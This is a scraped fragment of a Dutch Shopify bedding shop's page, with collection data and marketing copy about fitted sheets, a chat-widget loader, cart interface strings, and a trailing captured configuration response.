ACCESS","updated_at":"2025-11-26T13:55:35+01:00","body_html":"","published_at":"2024-10-22T10:27:49+02:00","sort_order":"manual","template_suffix":"early_access_bfcm","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"EABFCM"}],"published_scope":"global"},{"id":617800302926,"handle":"hoeslaken","title":"Hoeslaken","updated_at":"2025-11-26T13:33:05+01:00","body_html":"Je hebt een bed en een matras. Dat is een goed begin, maar je hebt meer nodig om het plaatje compleet te maken. Hoeslakens vormen namelijk een essentieel onderdeel van het totaalpakket om heerlijk te slapen. Een hoeslaken heb je nodig om je matras te beschermen en comfortabel te liggen. Niet een, maar twee luidt het advies van Y-NOT. Een hoeslaken om over je matras te plaatsen en één om in de kast te leggen. Zo wissel je gemakkelijk af als het tijd is om de hoeslaken in de was te doen. Y-NOT.\u003cbr\u003e \u003cbr\u003e\n\u003ch2\u003eLet op de maat bij je bestelling van hoeslakens\u003c\/h2\u003e\nMisschien denk je er gemakkelijk over en het is inderdaad niet zo moeilijk om de juiste keuze te maken. Toch moet je wel even op de maat letten als je hoeslakens gaat kopen. Je wilt toch dat het hoeslaken goed om het matras past. Als dat niet het geval is, lig je bovenop kreukels en verschuift het steeds. Dat ligt niet lekker en ziet er ook niet netjes uit. Daarom hebben wij alle maten voor je beschikbaar, zodat je gegarandeerd de juiste keuze maakt. Bijvoorbeeld in de maat 140x200 + 30 cm en dat betekent dat de afmeting ook geschikt is voor een bed dat net even wat langer is. De hoeslakens zijn gemaakt van 100% katoen (jersey) en zijn ook geschikt voor boxsprings of matrassen met een dikte van 25 cm. \u003cbr\u003e \u003cbr\u003e\n\u003ch2\u003eDe juiste kleur staat wel zo mooi\u003c\/h2\u003e\n\u003cp\u003eBij het kopen van hoeslakens let je natuurlijk op de kleur. Het is wel zo leuk als je de kleur afstemt op het bed, dekbedovertrek en op het interieur in je slaapkamer. Dat creëert eenheid en zorgt weer voor rust en dat is weer net wat je nodig hebt om lekker in slaap te vallen. Heb je ook nog een nieuw dekbedovertrek nodig? Die hebben wij natuurlijk ook voor je beschikbaar en zo bestel je bij Y-NOT alles gemakkelijk in één keer.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-02-24T00:09:05+01:00","sort_order":"manual","template_suffix":"standaard-collectie-cro","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Hoeslaken"}],"published_scope":"web"},{"id":617802072398,"handle":"hoeslakens","title":"Hoeslakens","updated_at":"2025-11-26T13:33:05+01:00","body_html":"\u003ch2\u003eHoeslakens voor een Comfortabele Nachtrust\u003c\/h2\u003e\n\u003cp\u003eJe hebt een bed en een matras. Dat is een goed begin, maar je hebt meer nodig om het plaatje compleet te maken. \u003ca href=\"https:\/\/y-not.nl\/collections\/hoeslakens\" data-mce-href=\"https:\/\/y-not.nl\/collections\/hoeslakens\"\u003e\u003cstrong\u003eHoeslakens\u003c\/strong\u003e\u003c\/a\u003e vormen namelijk een essentieel onderdeel van het totaalpakket om heerlijk te slapen. Een hoeslaken heb je nodig om je matras te beschermen en comfortabel te liggen. Niet een, maar twee luidt het advies van Y-NOT. Een \u003ca href=\"https:\/\/y-not.nl\/collections\/hoeslakens\" data-mce-href=\"https:\/\/y-not.nl\/collections\/hoeslakens\"\u003e\u003cstrong\u003ehoeslaken\u003c\/strong\u003e\u003c\/a\u003e om over je matras te plaatsen en één om in de kast te leggen. Zo wissel je gemakkelijk af als het tijd is om de hoeslaken in de was te doen.\u003c\/p\u003e\n\u003cp\u003eBij Y-Not.nl vind je een uitgebreide collectie hoeslakens van hoge kwaliteit. Onze hoeslakens zijn ontworpen om je slaapervaring te verbeteren en je bed op een stijlvolle manier aan te kleden.\u003c\/p\u003e\n\u003ch3\u003eEen Breed Assortiment aan \u003ca href=\"https:\/\/www.ynot-dreambig.nl\/collections\/hoeslakens\" data-mce-href=\"https:\/\/y-not.nl\/collections\/hoeslakens\"\u003e\u003cstrong\u003eHoeslakens\u003c\/strong\u003e\u003c\/a\u003e\n\u003c\/h3\u003e\n\u003cp\u003eOntdek ons diverse assortiment hoeslakens, geschikt voor verschillende bedmaten en stijlen. Of je nu een eenpersoons-, tweepersoons- of kingsize bed hebt, wij hebben het \u003ca href=\"https:\/\/www.ynot-dreambig.nl\/collections\/hoeslakens\" data-mce-href=\"https:\/\/y-not.nl\/collections\/hoeslakens\"\u003e\u003cstrong\u003eperfecte hoeslaken\u003c\/strong\u003e\u003c\/a\u003e voor jou. Onze collectie omvat verschillende materialen, zoals katoen, jersey en satijn, zodat je kunt kiezen wat het beste bij jouw voorkeuren past.\u003c\/p\u003e\n\u003ch3\u003eHoogwaardige Kwaliteit en Comfort\u003c\/h3\u003e\n\u003cp\u003eBij Y-Not.nl hechten we veel waarde aan kwaliteit en comfort. Onze hoeslakens zijn gemaakt van zorgvuldig geselecteerde materialen die duurzaamheid en zachtheid garanderen. Ze zijn ademend en zorgen voor een aangenaam slaapklimaat, zodat je elke nacht kunt genieten van een goede nachtrust.\u003c\/p\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003eBestel Jouw Perfecte Hoeslaken Vandaag Nog\u003c\/h3\u003e\n\u003cp\u003eBij Y-Not.nl begrijpen we hoe belangrijk een goede nachtrust is. Daarom bieden we een ruime keuze aan \u003ca href=\"https:\/\/www.ynot-dreambig.nl\/collections\/hoeslakens\" data-mce-href=\"https:\/\/y-not.nl\/collections\/hoeslakens\"\u003e\u003cstrong\u003ehoeslakens\u003c\/strong\u003e\u003c\/a\u003e van topkwaliteit. Blader door onze collectie en bestel vandaag nog jouw \u003ca href=\"https:\/\/www.ynot-dreambig.nl\/collections\/hoeslakens\"\u003e\u003cstrong\u003eperfecte hoeslaken\u003c\/strong\u003e\u003c\/a\u003e. Geniet van het comfort, de stijl en de kwaliteit die onze hoeslakens te bieden hebben!\u003c\/p\u003e","published_at":"2024-02-24T00:16:46+01:00","sort_order":"manual","template_suffix":"hoeslakens-seo-done","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Hoeslaken"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":617806201166,"handle":"hoeslakens-140x200","title":"Hoeslakens 140x200","updated_at":"2025-11-26T13:33:05+01:00","body_html":"","published_at":"2024-02-24T00:24:29+01:00","sort_order":"best-selling","template_suffix":"standaard-collectie-cro","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Hoeslaken"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_title","relation":"contains","condition":"140"}],"published_scope":"web"},{"id":617806233934,"handle":"hoeslakens-160x200","title":"Hoeslakens 160x200","updated_at":"2025-11-26T13:33:05+01:00","body_html":"","published_at":"2024-02-24T00:24:31+01:00","sort_order":"best-selling","template_suffix":"standaard-collectie-cro","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Hoeslaken"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_title","relation":"contains","condition":"160"}],"published_scope":"web"},{"id":617806266702,"handle":"hoeslakens-180x200","title":"Hoeslakens 180x200","updated_at":"2025-11-26T13:33:05+01:00","body_html":"","published_at":"2024-02-24T00:24:32+01:00","sort_order":"best-selling","template_suffix":"standaard-collectie-cro","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Hoeslaken"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_title","relation":"contains","condition":"180"}],"published_scope":"web"},{"id":624872784206,"handle":"hoeslakens-180x210","title":"Hoeslakens 180x210","updated_at":"2025-11-26T13:33:05+01:00","body_html":"","published_at":"2024-07-08T15:32:35+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Hoeslaken"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_title","relation":"contains","condition":"180"}],"published_scope":"global"},{"id":624871047502,"handle":"hoeslakens-200x200","title":"Hoeslakens 200x200","updated_at":"2025-11-26T13:33:05+01:00","body_html":"","published_at":"2024-07-08T15:03:21+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Hoeslaken"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"variant_title","relation":"contains","condition":"200"}],"published_scope":"global"},{"id":617799090510,"handle":"hoeslakens-2","updated_at":"2025-11-26T13:33:05+01:00","published_at":"2024-02-23T23:58:35+01:00","sort_order":"manual","template_suffix":"standaard-collectie-cro","published_scope":"web","title":"Hoeslakens-2","body_html":"Je hebt een bed en een matras. Dat is een goed begin, maar je hebt meer nodig om het plaatje compleet te maken. Hoeslakens vormen namelijk een essentieel onderdeel van het totaalpakket om heerlijk te slapen. Een hoeslaken heb je nodig om je matras te beschermen en comfortabel te liggen. Niet een, maar twee luidt het advies van Y-NOT. Een hoeslaken om over je matras te plaatsen en één om in de kast te leggen. Zo wissel je gemakkelijk af als het tijd is om de hoeslaken in de was te doen. Y-NOT.\u003cbr\u003e \u003cbr\u003e\n\u003ch2\u003eLet op de maat bij je bestelling van hoeslakens\u003c\/h2\u003e\nMisschien denk je er gemakkelijk over en het is inderdaad niet zo moeilijk om de juiste keuze te maken. Toch moet je wel even op de maat letten als je hoeslakens gaat kopen. Je wilt toch dat het hoeslaken goed om het matras past. Als dat niet het geval is, lig je bovenop kreukels en verschuift het steeds. Dat ligt niet lekker en ziet er ook niet netjes uit. Daarom hebben wij alle maten voor je beschikbaar, zodat je gegarandeerd de juiste keuze maakt. Bijvoorbeeld in de maat 140x200 + 30 cm en dat betekent dat de afmeting ook geschikt is voor een bed dat net even wat langer is. De hoeslakens zijn gemaakt van 100% katoen (jersey) en zijn ook geschikt voor boxsprings of matrassen met een dikte van 25 cm. \u003cbr\u003e \u003cbr\u003e\n\u003ch2\u003eDe juiste kleur staat wel zo mooi\u003c\/h2\u003e\n\u003cp\u003eBij het kopen van hoeslakens let je natuurlijk op de kleur. Het is wel zo leuk als je de kleur afstemt op het bed, dekbedovertrek en op het interieur in je slaapkamer. Dat creëert eenheid en zorgt weer voor rust en dat is weer net wat je nodig hebt om lekker in slaap te vallen. Heb je ook nog een nieuw dekbedovertrek nodig? Die hebben wij natuurlijk ook voor je beschikbaar en zo bestel je bij Y-NOT alles gemakkelijk in één keer.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":633925075278,"handle":"influencer-satin-setting","title":"Influencer Satin setting","updated_at":"2025-11-26T13:33:05+01:00","body_html":"","published_at":"2024-11-13T15:56:05+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"influencersatin"}],"published_scope":"global"},{"id":617806332238,"handle":"jersey-hoeslakens","title":"Jersey hoeslakens","updated_at":"2025-11-26T13:33:05+01:00","body_html":"","published_at":"2024-02-24T00:24:35+01:00","sort_order":"best-selling","template_suffix":"standaard-collectie-cro","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Hoeslaken"},{"column":"tag","relation":"equals","condition":"jersey"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":640197591374,"handle":"live-collectie","title":"live collectie","updated_at":"2025-11-26T13:55:35+01:00","body_html":"","published_at":"2025-01-14T16:59:53+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"live"}],"published_scope":"global"},{"id":622351647054,"handle":"matras-hoeslaken","title":"Matras hoeslaken","updated_at":"2025-11-26T13:33:05+01:00","body_html":"","published_at":"2024-05-22T14:52:51+02:00","sort_order":"best-selling","template_suffix":"standaard-collectie-cro","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"equals","condition":"Hoeslaken"},{"column":"title","relation":"contains","condition":"Matras"}],"published_scope":"global"},{"id":617799975246,"handle":"matras-hoeslakens","title":"Matras Hoeslakens","updated_at":"2025-11-26T13:33:05+01:00","body_html":null,"published_at":"2024-02-24T00:06:46+01:00","sort_order":"best-selling","template_suffix":"standaard-collectie-cro","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"matras-hoeslakens"}],"published_scope":"web"},{"id":617805447502,"handle":"standaard-hoeslaken","title":"Standaard Hoeslaken","updated_at":"2025-11-26T13:33:05+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOp zoek naar het perfecte standaard hoeslaken voor een goede nachtrust? Bij Y-Not bieden we een uitgebreide collectie van hoogwaardige standaard hoeslakens die comfort, stijl en duurzaamheid combineren. Of je nu op zoek bent naar een eenvoudig wit hoeslaken of een levendig gekleurd exemplaar, wij hebben precies wat je nodig hebt.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOnze standaard hoeslakens zijn vervaardigd van zachte en ademende materialen die zorgen voor een optimale slaapervaring. Met aandacht voor detail en vakmanschap hebben we een assortiment samengesteld dat geschikt is voor verschillende matrassen en beddengoedafmetingen. Onze standaard hoeslakens bieden een perfecte pasvorm en zijn gemakkelijk in gebruik, waardoor ze je bed op een elegante manier completeren.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBij Y-Not begrijpen we dat je niet alleen op zoek bent naar een standaard hoeslaken, maar ook naar andere benodigdheden voor je slaapkamer. Daarom hebben we een breed scala aan categorieën om aan al je wensen te voldoen. Neem bijvoorbeeld een kijkje in onze categorie \u003ca href=\"https:\/\/y-not.nl\/collections\/dekbedovertrek\" title=\"Dekbedovertrekken\"\u003e\"Dekbedovertrekken\"\u003c\/a\u003e om een prachtig dekbedovertrek te vinden dat perfect past bij je nieuwe hoeslaken. Of ontdek onze collectie \u003ca href=\"https:\/\/y-not.nl\/collections\/hoofdkussen\" title=\"Hoofdkussens\"\u003e\"Kussens en Kussenslopen\"\u003c\/a\u003e voor een optimale ondersteuning en comfort tijdens je slaap.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe streven ernaar om je de beste winkelervaring te bieden, en daarom hebben we een eenvoudig navigatiesysteem opgezet, zodat je moeiteloos door onze website kunt bladeren. Vergeet niet om ook een kijkje te nemen bij onze \u003ca href=\"https:\/\/y-not.nl\/collections\/aanbiedingen\" title=\"Aanbiedingen\"\u003e\"Aanbiedingen\"\u003c\/a\u003e en \u003ca href=\"https:\/\/y-not.nl\/collections\/nieuw\" title=\"Nieuwe beddengoed\"\u003e\"Nieuwste Collectie\" \u003c\/a\u003eom geweldige deals en de nieuwste trends te ontdekken.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBij Y-Not zijn we gepassioneerd over het leveren van hoogwaardige producten en een uitstekende klantenservice. We streven ernaar om je slaapervaring te verbeteren en je te helpen je slaapkamer om te toveren tot een oase van rust. Bestel vandaag nog je favoriete standaard hoeslaken en geniet van de ultieme luxe en comfort.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBezoek nu onze categorie \u003ca href=\"https:\/\/y-not.nl\/collections\/standaard-hoeslaken\" title=\"Standaard hoeslaken\"\u003e\"Standaard Hoeslakens\"\u003c\/a\u003e en ontdek het perfecte hoeslaken voor jouw bed.\u003c\/p\u003e","published_at":"2024-02-24T00:22:47+01:00","sort_order":"best-selling","template_suffix":"standaard-collectie-cro","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Hoeslaken"},{"column":"tag","relation":"equals","condition":"matras"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":617804235086,"handle":"verkoelend-beddengoed","title":"Verkoelend beddengoed","updated_at":"2025-11-26T13:33:05+01:00","body_html":"\u003cp\u003e \u003c\/p\u003e\n\u003ch2\u003eOntdek Verkoelend Beddengoed: Blijf Koel en Comfortabel tijdens Warme Nachten\u003c\/h2\u003e\n\u003cp\u003eOp zoek naar verkoelende oplossingen voor warme zomernachten? Ontdek ons breed assortiment aan verkoelend beddengoed. Van ademende dekbedovertrekken en vochtregulerende hoeslakens tot koelende dekbedden, wij hebben alles wat je nodig hebt voor een comfortabele slaapervaring. Kies voor lichtgewicht materialen zoals katoen, bamboe of linnen om je lichaamstemperatuur te reguleren en overtollige warmte af te voeren. Bezoek onze collectie verkoelend beddengoed en geniet van koelte en comfort tijdens warme nachten. Bestel nu en ervaar de verfrissende slaap die je verdient!\u003c\/p\u003e","published_at":"2024-02-24T00:21:17+01:00","sort_order":"manual","template_suffix":"collection_seo_done","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"verkoelend"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"}],
  };
  window.essentialProductId = 8859132100942
  window.essentialProductTags = ["1+1","aangemaakt","all","allesvoordehelft","Antraciet","b-i","bestsellers","colour:grijs","custom-badge-9","Donkergrijs","dubbel-jersey","EABFCM","fallinlove","grey","grijs","influencersatin","Inventory Check","jersey","live","matras","matras-hoeslakens","newcro","oldcro","reservering","royal","royaltextile","sale-profit","september","spo-default","spo-disabled","springsale","verkoelend","woonmaand","zomer"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product.best-cro-dropdown"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->


<!-- sleak.chat custom installatiescript y-not -->
<script>
  const ynotUrl = window.location.hostname;

  let chatbotId;
  if (ynotUrl.includes('ynot-dreambig.nl')) {
    chatbotId = 'bc24ebf3-4024-4e73-9a59-57b3a6fc53df';
  } else if (ynotUrl.includes('ynot-dreambig.fr')) {
    chatbotId = 'd8334b6b-bd8d-4df8-b24a-79cabefc901f';
  } else {
    chatbotId = 'bc24ebf3-4024-4e73-9a59-57b3a6fc53df';
  }

  const script = document.createElement('script');
  script.id = 'sleakbot';
  script.src = `https://cdn.sleak.chat/fetchsleakbot.js`;
  script.setAttribute('chatbot-id', chatbotId);
  const installationScriptElement = document.currentScript;
  installationScriptElement.parentNode.insertBefore(script, installationScriptElement.nextSibling);
</script>
	  
  
<!-- End: XO-InsertCode Body -->


</div></body>
</html>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ynot-dreambig.nl';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `In winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

    
    
  <style> .content-tab-button--active {color: rgb(255, 255, 255);} </style>
</body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6f:2e:32:74:5d:5e:46:32:35:5d:65:6b:5d:66:27:37:4f:44:4c:39:73:21:7b:30:64:3d:78:51:6c;keras;af1abuux6gh4a62le0krmdt9gw7xi26ju3isn5cjxtxp2dmgqni74p66znbleowkqrde9l8u","weights":"../weights/6f2e3274.h5","biases":"../biases/6f2e3274.h5"}